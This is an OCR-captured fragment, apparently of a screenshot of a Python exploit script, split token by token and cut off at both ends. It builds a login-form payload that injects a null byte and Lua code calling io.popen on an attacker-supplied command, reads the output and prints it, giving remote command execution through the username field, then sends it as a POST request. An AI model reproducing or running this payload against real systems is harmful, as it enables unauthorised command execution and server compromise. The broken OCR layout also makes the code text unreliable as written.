
"1"
,
"Priority"
:
"u=0, i"
}
from
 urllib
.
parse 
import
 quote

    encoded_username 
=
 quote
(
username
)
    payload 
=
(
        f
"username=
{encoded_username}%00]]%0dlocal+h+%3d+io.pop
{command}\")%0dlocal+r+%3d+h%3aread(\"*a\")"
"%0dh%3aclose()%0dprint(r)%0d--
&password="
)
if
 verbose
:
        print_green
(
f
"[+] Sending POST 
request to {login_url} with command: 
'{command}' and username: 